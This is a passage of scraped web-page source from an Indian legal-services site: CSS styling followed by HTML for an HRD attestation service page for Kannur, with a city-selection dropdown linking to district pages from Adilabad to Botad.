	border-radius: 5px;

}



.related-services li a i {

	display: none;

}



.ls-steps ul {

	padding: 0;

	list-style-type: none;

}



.ls-steps i {

	color: #63c2c6;

}



.ls-steps p {

	padding-left: 15px;

	padding-bottom: 15px;

}



.ls-steps {

	padding-top: 20px;

}



.ls-time-require {

	margin-top: 10px;

	margin-bottom: 30px;

}





/* Review */



.client-review .jq-star {

	width: 25px !important;

	height: 25px !important;

}



.legal-service-sidebar .client-review .rating {

	position: absolute;

	top: 70px;

	right: 281px;

}



.client-review .testimonial {

	text-align: center;

	max-height: 365px;

	overflow-x: hidden;

	margin-bottom: 15px;

}



.client-review {

	text-align: center;

	position: relative;

}



.client-review p {

	margin: 0;

}



.client-review .content {

	padding: 10px;

	text-align: left;

	background: #cfdedb;

	margin-bottom: 20px;

	border-radius: 10px;

	margin-right: 10px;

}



.mt-t0 {

	margin-top: 0px;

}



.client-review .testimonial::-webkit-scrollbar {

	width: 3px !important;

}



.client-review .testimonial::-webkit-scrollbar-thumb {

	border-radius: 0;

	-webkit-box-shadow: inset 0 0 6px rgb(65, 125, 127);

}



.client-review .testimonial::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 6px rgb(230, 229, 229);

	border-radius: 0;

}



.legal-service-sidebar .client-review img {

	width: 100%;

	display: block !important;

	margin-right: auto;

	margin-bottom: 20px;

}





/* End Review */





/*review Form*/



.ls-side-form .jq-star {

	width: 20px !important;

	height: 20px !important;

	margin-top: 10px;

}



.ls-side-form {

	padding: 5px 20px;

	background: #417d7f;

}



.ls-side-form .post-comment input.form-control {

	height: 40px;

	box-shadow: none;

}



.ls-side-form .comment-form input.form-control.submit {

	background-color: rgb(255, 255, 255);

	border-radius: 30px;

	color: #417d7f;

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 15px;

}





/*review Form end*/



.ls-side-tab {

	margin-top: 40px;

}



.ls-side-tab .panel-group .panel {

	margin-bottom: 0;

	border-radius: 10px 10px 10px 10px;

	border: none;

	background: #eaeaea;

}



.ls-side-tab .panel-body {

	border-top: 0px !important;

}



.ls-faq .inner-pages .panel-default>.panel-heading {

	border-radius: 10px;

}



.legal-serv-content .ls-documents-req {

	background: #417d7f;

	padding: 30px;

	color: #fff !important;

}



.legal-serv-content .ls-documents-req p,

.legal-serv-content .ls-documents-req li {

	color: #fff !important;

}



.legal-serv-content .ls-documents-req ul {

	padding: 0;

	list-style-type: none;

}



.mr-top0 {

	margin-top: 0px;

}



.ls-call-s {

	background: #417d7f;

	padding: 45px 0px;

	position: relative;

	z-index: 0;

}



.ls-recent-blog img {

	width: 100%;

}



.ls-recent-blog h4 {

	color: #333;

}



.ls-recent-blog span.post-date {

	color: #9e9d9d;

	font-size: 12px;

}



.ls-recent-blog .side-single-blog {

	padding: 49px 0px;

	border-bottom: 2px solid #448082;

	margin: 0;

}



.side-single-blog:first-child {

	padding-top: 10px;

}



.ls-recent-blog .single-blog-detail img {

	padding-top: 20px;

}



section.ls-recent-blog {

	padding: 25px 0px 45px 0px;

}



.padding-right-md {

	padding-right: 45px;

}





/* End */



.gc-advocate ul li.col-md-4:nth-last-child(1) {

	display: none;

}



.find-lawyer-form input::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.find-lawyer-form textarea::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.common_button a {

	cursor: pointer;

	text-decoration: none;

}



.constant_form .cf-form a {

	font-weight: normal !important;

	border: none;

	padding: 0;

	border-radius: 0;

	font-size: inherit;

	color: #417d7f !important;

	background: none;

	text-transform: capitalize;

	line-height: inherit;

}



.legal-service-detail .legal-serv-content {

	box-shadow: none !important;

}



.legal-service-detail .legal-serv .ls-steps li {

	left: 0 !important;

	padding-bottom: 5px;

}



.book-service-temp {

	position: absolute;

	top: 70px;

	padding-right: 15px;

}



.find-lawyer {

	background: #103839;

	box-shadow: none;

}



.doc-req-content p span {

	color: #fff !important;

}



@media(min-width:768px) {

	#legal-service-s1 h1 {

		padding-left: 10px;

	}

	.lss-mr {

		margin-top: 200px;

	}

}



@media(max-width:767px) {

	#legal-service-s1 {

		padding: 10px 0px 20px 0px !important;

	}

	#legal-service-s1 .ls-banner {

		padding: 10px 0px;

	}

	.legal-service-sidebar .client-review .rating {

		top: 58px !important;

		right: 20px;

	}

	.legal-service-detail .legal-serv-content {

		padding: 0;

	}

	.ls-call-s {

		margin-top: 30px;

	}

	.ls-steps i {

		padding-right: 3px;

		padding-top: 3px;

	}

	.book-service-temp {

		position: unset;

		padding-right: 0;

		padding-top: 15px;

	}

}



@media(max-width:375px) {

	.legal-service-sidebar .client-review .rating {

		top: 43px !important;

	}

}



@media(min-width:768px) and (max-width:991px) {

	.legal-service-sidebar .client-review .rating {

		top: 55px !important;

	}

}



@media(max-width:767px) {

	.form_sticky .find-lawyer {

		position: relative;

		width: 104%;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: relative;

		width: auto;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.ls-call-s {

		background: #417d7f;

		padding: 45px 0px;

		position: relative;

		margin-bottom: 0px;

	}

	.servicesbtn_ser {

		display: block !important;

		position: fixed;

		z-index: 99;

		cursor: pointer;

		bottom: 0px;

		background: #417d7f;

		width: 100%;

		color: #fff !important;

		padding: 6px;

	}

	.servicesbtn_ser a {

		color: #fff !important;

		text-align: center;

		margin-left: auto;

		margin-right: auto;

		display: block;

	}

	.whatsapp_chatbot {

		bottom: 35px !important;

		left: 0;

		position: fixed;

		z-index: 999;

	}

	div#chat_button {

		background: #417d7f !important;

		position: fixed;

		bottom: 7%! important;

		border-radius: 5px;

		right: 16px;

		z-index: 999;

	}

	.gc-footer1 {

		z-index: 0 !important;

		position: relative;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

		display: block !important;

		margin-right: auto;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

	}

	.btn_hide {

		opacity: 0;

	}

	.btn_show {

		opacity: 1 !important;

	}

}



@media(max-width:1199px) and (min-width:768px) {

	.form_sticky .find-lawyer {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review img {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review .rating {

		right: 20px;

		top: 88px !important;

	}

}



.hed_bluetext {

	font-size: 30px !important;

	color: #63c2c6;

}



.servicesbtn_ser {

	display: none;

}



.ls-side-review {

	border: 2px solid #448082;

	padding: 30px 10px;

	border-radius: 3px;

	margin-bottom: 30px;

}



.ls-side-review button#r2 {

	width: 96%;

	margin-left: auto;

	margin-right: auto;

	display: block;

}



.legal_service_page .alert.alert-success {

	position: fixed;

	right: 0;

	top: 118px;

	width: 35%;

}

  h4.review_heading {

    color: #63c2c6;

    font-weight: bold;

    font-size: 20px !important;

    border-bottom: 2px solid;

    display: inline-block;

    margin-bottom: 20px;

    padding-bottom: 5px;

}

</style>


	<!-- HOW IT WORK -->

	<div class="legal-service-detail inner-pages legal_service_page">

		<div class="page-header hide">

			<div class="container">

				<ol class='breadcrumb'><li><a href="https://www.lawtendo.com/" title="Home">Home</a></li><li><a href="https://www.lawtendo.com/legal-services" title="Legal Services">Legal Services</a></li><li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li><li class="active">HRD Attestation In India</li></ol>
			</div>

		</div>

		<section id="legal-service-s1" class="form_sticky">

			<div class="container">

				<div class="col-md-8 col-sm-7">

					<div class="row">

						<div class="ls-banner">

							
							<h1 class="text-uppercase">HRD ATTESTATION IN KANNUR</h1>

							<h4><i class="fa fa-info-circle" aria-hidden="true"></i> HRD attestation refers to the process of authentication or attestation of educational documents by the Human Resource Development (HRD) department of a government or relevant authority. Lawendo streamlines the complex process of HRD attestation, making it hassle-free and efficient </h4> </div>

					</div>

				</div>

				<div class="col-md-4 col-sm-5 npr">

					<div class="col-md-12">

						<div class="row">

							<div class="cities">

								<div class="row">

									<div class="col-md-12">

										<form name="cityselect">

											<select class="select2" id="city_name" name="menu" onChange="window.document.location.href=this.options[this.selectedIndex].value;" value="GO">

												<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate">---Select City---</option>

												
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/adilabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/adilabad">
															Adilabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/agar-malwa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/agar-malwa">
															Agar Malwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/agra" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/agra">
															Agra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ahmedabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ahmedabad">
															Ahmedabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ahmednagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ahmednagar">
															Ahmednagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aizawl" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aizawl">
															Aizawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ajmer" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ajmer">
															Ajmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/akola" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/akola">
															Akola														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/alappuzha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/alappuzha">
															Alappuzha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aligarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aligarh">
															Aligarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/alipurduar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/alipurduar">
															Alipurduar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/alirajpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/alirajpur">
															Alirajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/allahabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/allahabad">
															Allahabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/almora" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/almora">
															Almora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/alwar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/alwar">
															Alwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ambala" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ambala">
															Ambala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ambedkar-nagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ambedkar-nagar">
															Ambedkar Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amethi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amethi">
															Amethi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amravati" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amravati">
															Amravati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amreli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amreli">
															Amreli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amritsar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amritsar">
															Amritsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amroha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/amroha">
															Amroha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anand" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anand">
															Anand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anantapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anantapur">
															Anantapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anantnag" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anantnag">
															Anantnag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/angul" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/angul">
															Angul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anjaw" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anjaw">
															Anjaw														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anuppur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/anuppur">
															Anuppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/araria" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/araria">
															Araria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aravalli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aravalli">
															Aravalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ariyalur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ariyalur">
															Ariyalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/arwal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/arwal">
															Arwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/asansol" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/asansol">
															Asansol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ashoknagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ashoknagar">
															Ashoknagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/auraiya" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/auraiya">
															Auraiya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/azamgarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/azamgarh">
															Azamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bagalkot" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bagalkot">
															Bagalkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bageshwar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bageshwar">
															Bageshwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baghpat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baghpat">
															Baghpat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bahraich" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bahraich">
															Bahraich														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baksa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baksa">
															Baksa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balaghat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balaghat">
															Balaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balangir" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balangir">
															Balangir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balasore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balasore">
															Balasore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baleswar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baleswar">
															Baleswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ballia" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ballia">
															Ballia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balod" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balod">
															Balod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baloda-bazar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baloda-bazar">
															Baloda Bazar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/banaskantha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/banaskantha">
															Banaskantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/banda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/banda">
															Banda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bandipora" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bandipora">
															Bandipora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bangalore-rural" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bangalore-rural">
															Bangalore Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bangalore-urban" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bangalore-urban">
															Bangalore Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/banka" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/banka">
															Banka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bankura" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bankura">
															Bankura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/banswara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/banswara">
															Banswara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barabanki" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barabanki">
															Barabanki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baramulla" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baramulla">
															Baramulla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baran" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/baran">
															Baran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bareilly" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bareilly">
															Bareilly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bargarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bargarh">
															Bargarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barmer" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barmer">
															Barmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barnala" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barnala">
															Barnala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barpeta" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barpeta">
															Barpeta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barwani" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/barwani">
															Barwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bassi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bassi">
															Bassi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bastar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bastar">
															Bastar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/basti" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/basti">
															Basti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bathinda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bathinda">
															Bathinda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/beawar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/beawar">
															Beawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/beed" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/beed">
															Beed														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/begusarai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/begusarai">
															Begusarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/belgaum" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/belgaum">
															Belgaum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bellary" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bellary">
															Bellary														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bemetara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bemetara">
															Bemetara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/betul" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/betul">
															Betul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhadohi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhadohi">
															Bhadohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhadradri-kothagudem" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhadradri-kothagudem">
															Bhadradri Kothagudem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhadrak" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhadrak">
															Bhadrak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhagalpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhagalpur">
															Bhagalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhandara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhandara">
															Bhandara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bharatpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bharatpur">
															Bharatpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bharuch" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bharuch">
															Bharuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhavnagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhavnagar">
															Bhavnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhilwara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhilwara">
															Bhilwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhind" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhind">
															Bhind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhiwadi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhiwadi">
															Bhiwadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhiwani" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhiwani">
															Bhiwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhojpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhojpur">
															Bhojpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhopal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhopal">
															Bhopal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhubaneswar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bhubaneswar">
															Bhubaneswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bidar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bidar">
															Bidar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bijnor" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bijnor">
															Bijnor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bikaner" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bikaner">
															Bikaner														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/birbhum" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/birbhum">
															Birbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bishnupur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bishnupur">
															Bishnupur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/biswanath" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/biswanath">
															Biswanath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bokaro" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bokaro">
															Bokaro														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bolpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bolpur">
															Bolpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bongaigaon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/bongaigaon">
															Bongaigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/botad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/botad">
															Botad														</a>

													</option>

													
